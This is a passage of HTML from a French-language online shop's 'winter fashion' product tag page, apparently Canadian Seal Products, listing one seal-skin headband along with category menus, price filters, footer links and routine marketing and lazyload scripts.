					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cb3837" data-id="1cb3837" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20197b8 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="20197b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://shop.canadiansealproducts.com/?lang=fr" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-20197b8">Rechercher </label>

					
					<input id="elementor-search-form-20197b8" placeholder="Chercher..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='fr' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Rechercher ">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a5f8a8 elementor-widget elementor-widget-spacer" data-id="4a5f8a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e02c2a1 elementor-widget elementor-widget-wp-widget-woocommerce_price_filter" data-id="e02c2a1" data-element_type="widget" data-widget_type="wp-widget-woocommerce_price_filter.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_price_filter"><h5>Filter by price</h5>
<form method="get" action="https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="120" data-min="120" placeholder="Prix min" />
			<label class="screen-reader-text" for="max_price">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="130" data-max="130" placeholder="Prix max" />
						<button type="submit" class="button">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix : <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="lang" value="fr" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-68a6eb2 elementor-widget elementor-widget-spacer" data-id="68a6eb2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8925df6 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="8925df6" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-255 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/sans-categorie/?lang=fr">AUTRES</a></li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr">DÉCOR MAISON</a></li>
<li class="cat-item cat-item-107 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr">ENFANT</a></li>
<li class="cat-item cat-item-234 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr">FEMME</a></li>
<li class="cat-item cat-item-209 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr">HOMME</a></li>
<li class="cat-item cat-item-193 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr">MARQUES A-Z</a></li>
<li class="cat-item cat-item-231 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr">PRODUITS POUR LES ANIMAUX</a></li>
<li class="cat-item cat-item-227 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr">SUPPLÉMENTS D&#039;OMEGA-3</a></li>
</ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-61de454 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="61de454" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Sélectionner une catégorie</option>
	<option class="level-0" value="sans-categorie">AUTRES</option>
	<option class="level-1" value="bookmarks-fr">&nbsp;&nbsp;&nbsp;BOOKMARKS</option>
	<option class="level-1" value="jeux-de-societe">&nbsp;&nbsp;&nbsp;JEUX DE SOCIÉTÉ</option>
	<option class="level-1" value="sangle-guitar">&nbsp;&nbsp;&nbsp;SANGLE DE GUITARE</option>
	<option class="level-0" value="decor-maison">DÉCOR MAISON</option>
	<option class="level-1" value="coussins">&nbsp;&nbsp;&nbsp;COUSSINS</option>
	<option class="level-1" value="fourrure-de-phoque">&nbsp;&nbsp;&nbsp;FOURRURE DE PHOQUE</option>
	<option class="level-1" value="ornements">&nbsp;&nbsp;&nbsp;ORNEMENTS</option>
	<option class="level-0" value="enfant">ENFANT</option>
	<option class="level-1" value="accessoires-enfants">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="chapeaux-tuques">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAPEAUX</option>
	<option class="level-2" value="gloves-mittens-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOVES &amp; MITTENS</option>
	<option class="level-2" value="toys-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JOUETS</option>
	<option class="level-1" value="chaussures">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="bottes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="booties-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAUSSON</option>
	<option class="level-2" value="pantouffles-phoque-loup-marin">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFFLES</option>
	<option class="level-1" value="manteaux-enfant">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="children-clothes-coat-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAU</option>
	<option class="level-0" value="femme">FEMME</option>
	<option class="level-1" value="accessoires-femme">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="headband-fr-accessoires-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BANDEAU</option>
	<option class="level-2" value="women-accessories-jewellery-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIJOUX</option>
	<option class="level-2" value="brooch-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROCHES</option>
	<option class="level-2" value="collar-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COL</option>
	<option class="level-2" value="gants-et-mitaines-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GANTS ET MITAINES</option>
	<option class="level-2" value="women-accessories-hats-tuques-beanies-earmuffs-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HATS</option>
	<option class="level-2" value="keychains-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="muff-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANCHON</option>
	<option class="level-2" value="sacs-a-main">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SACS À MAIN</option>
	<option class="level-2" value="travel-bags-women-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sacs de voyage</option>
	<option class="level-1" value="chaussures-femme">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="boots-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="pantoufles-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFLES</option>
	<option class="level-1" value="manteaux-femme-fr">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="coats-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAU</option>
	<option class="level-0" value="homme">HOMME</option>
	<option class="level-1" value="accessoires-homme">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="brooch-men-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROOCH</option>
	<option class="level-2" value="ceinture-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CEINTURE</option>
	<option class="level-2" value="chapeaux-tuques-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAPEAUX, TUQUES</option>
	<option class="level-2" value="cravate-noeud-papillon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CRAVATE &amp; NOEUD PAPILLON</option>
	<option class="level-2" value="gants-et-mitaines">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GANTS ET MITAINES</option>
	<option class="level-2" value="keychains-men-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="portefeuilles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PORTEFEUILLES</option>
	<option class="level-2" value="travel-bags-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sacs de voyage</option>
	<option class="level-1" value="chaussures-homme">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="bottes-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="pantoufles-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFLES</option>
	<option class="level-1" value="manteaux-homme-fr">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="manteaux-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-0" value="marque-a-z">MARQUES A-Z</option>
	<option class="level-1" value="always-in-vogue-fr">&nbsp;&nbsp;&nbsp;Always In Vogue</option>
	<option class="level-1" value="bill-worb-furs-fr">&nbsp;&nbsp;&nbsp;Bill Worb Furs</option>
	<option class="level-1" value="bilodeau-fr">&nbsp;&nbsp;&nbsp;Bilodeau</option>
	<option class="level-1" value="bwsealstyle-fr">&nbsp;&nbsp;&nbsp;BWSealStyle</option>
	<option class="level-1" value="carino-omega-3-fr">&nbsp;&nbsp;&nbsp;Carino</option>
	<option class="level-1" value="clare-dawn-studio-fr">&nbsp;&nbsp;&nbsp;Clare Dawn Studio</option>
	<option class="level-1" value="dpa-gold-fr">&nbsp;&nbsp;&nbsp;DPA Gold</option>
	<option class="level-1" value="fourrures-grenier-fr">&nbsp;&nbsp;&nbsp;Fourrures Grenier</option>
	<option class="level-1" value="gnp-craft-producers-fr">&nbsp;&nbsp;&nbsp;GNP Craft Producers</option>
	<option class="level-1" value="monaseams-fr">&nbsp;&nbsp;&nbsp;MonaSeams</option>
	<option class="level-1" value="phocal-stone-designs-fr">&nbsp;&nbsp;&nbsp;Phocal Stone Designs</option>
	<option class="level-1" value="seadna-fr">&nbsp;&nbsp;&nbsp;SeaDNA</option>
	<option class="level-1" value="waspu-fr">&nbsp;&nbsp;&nbsp;Waspu</option>
	<option class="level-0" value="produits-pour-les-animaux">PRODUITS POUR LES ANIMAUX</option>
	<option class="level-1" value="omega-3-supplement-omega-3-for-pets-fr">&nbsp;&nbsp;&nbsp;Oméga-3 pour animaux</option>
	<option class="level-0" value="supplements-domega-3">SUPPLÉMENTS D&#039;OMEGA-3</option>
	<option class="level-1" value="gellules">&nbsp;&nbsp;&nbsp;GÉLLULES</option>
	<option class="level-1" value="liquides">&nbsp;&nbsp;&nbsp;LIQUIDES</option>
</select>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-64a80a2 elementor-widget elementor-widget-spacer" data-id="64a80a2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-875e31c elementor-widget elementor-widget-spacer" data-id="875e31c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9eb4eec toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9eb4eec" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6b25357" data-id="6b25357" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66b7f41 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="66b7f41" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 "><div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity"  selected='selected'>Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="lang" value="fr" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Voici le seul résultat</p>
</div><ul class="products elementor-grid columns-3">
<li class="product type-product post-11017 status-publish first instock product_cat-accessoires-femme product_cat-headband-fr-accessoires-femme product_cat-femme product_cat-marque-a-z product_cat-monaseams-fr product_tag-fourrure-de-phoque product_tag-headband-fr product_tag-monaseams-fr product_tag-seal-2-fr product_tag-seal-fur-headband-fr product_tag-seal-skin-fr product_tag-seal-skin-headband-fr product_tag-sealfur-fr product_tag-sealskin-fr product_tag-winter-fashion-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/bandeau-monaseams-poivre-et-sel/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bandeau MonaSeams poivre et sel" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side-324x324.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side-100x100.png 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side-416x416.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side-300x300.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side-150x150.png 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side-768x768.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side-500x500.png 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side.png 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Bandeau MonaSeams poivre et sel</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/bandeau-monaseams-poivre-et-sel/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11017" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11017" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Bandeau MonaSeams poivre et sel&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11017" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity"  selected='selected'>Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="lang" value="fr" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Voici le seul résultat</p>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2592" class="elementor elementor-2592 elementor-928 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f273b29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f273b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3cc642d7" data-id="3cc642d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e1d47 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f0e1d47" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f0e1d47" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2482"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item">BOUTIQUE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://shop.canadiansealproducts.com/my-orders/?lang=fr" class="elementor-item">MES COMMANDES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/?lang=fr" class="elementor-item">POLITIQUE DE CONFIDENTIALITÉ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://shop.canadiansealproducts.com/terms-of-service/?lang=fr" class="elementor-item">CONDITIONS DE VENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://shop.canadiansealproducts.com/refund-policy/?lang=fr" class="elementor-item">POLITIQUE DE REMBOURSEMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shop.canadiansealproducts.com/instruction-pour-les-marchands/?lang=fr" class="elementor-item">INSTRUCTIONS POUR LES MARCHANDS</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f0e1d47" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2482"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item" tabindex="-1">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item" tabindex="-1">BOUTIQUE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://shop.canadiansealproducts.com/my-orders/?lang=fr" class="elementor-item" tabindex="-1">MES COMMANDES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/?lang=fr" class="elementor-item" tabindex="-1">POLITIQUE DE CONFIDENTIALITÉ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://shop.canadiansealproducts.com/terms-of-service/?lang=fr" class="elementor-item" tabindex="-1">CONDITIONS DE VENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://shop.canadiansealproducts.com/refund-policy/?lang=fr" class="elementor-item" tabindex="-1">POLITIQUE DE REMBOURSEMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shop.canadiansealproducts.com/instruction-pour-les-marchands/?lang=fr" class="elementor-item" tabindex="-1">INSTRUCTIONS POUR LES MARCHANDS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25f84b15" data-id="25f84b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2510c2ba elementor-widget elementor-widget-image" data-id="2510c2ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="980" height="276" src="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png" class="attachment-large size-large wp-image-15340" alt="" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png 1024w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-324x91.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-416x117.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-300x84.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-768x216.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2.png 1030w" sizes="(max-width: 980px) 100vw, 980px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74a8ba74" data-id="74a8ba74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2036c608 elementor-grid-4 e-grid-align-right elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="2036c608" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-532135c" href="https://www.facebook.com/CanadianSealProducts" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dc5454c" href="https://www.instagram.com/canadian_seal_products/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8233275" href="https://twitter.com/CANSealProducts" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61564cbf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61564cbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39e5bbb0" data-id="39e5bbb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d2b8df9 elementor-widget elementor-widget-text-editor" data-id="2d2b8df9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #ffffff;">Copyright 2023 Seals and Sealing Network  |  Tous droits réservés  |  Developpé par <a style="color: #ffffff;" href="https://numeriica.com">Numeriica</a></span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9e9ada9b816b9e9890705434e/6c79837af9f66fea6f7f8cd69.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://shop.canadiansealproducts.com/?lang=fr"}},{"@type":"ListItem","position":2,"item":{"name":"Produits identifi\u00e9s &amp;ldquo;winter fashion&amp;rdquo;","@id":"https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://shop.canadiansealproducts.com/?lang=fr"}},{"@type":"ListItem","position":2,"item":{"name":"Produits identifi\u00e9s &amp;ldquo;winter fashion&amp;rdquo;","@id":"https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=612657500165963&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
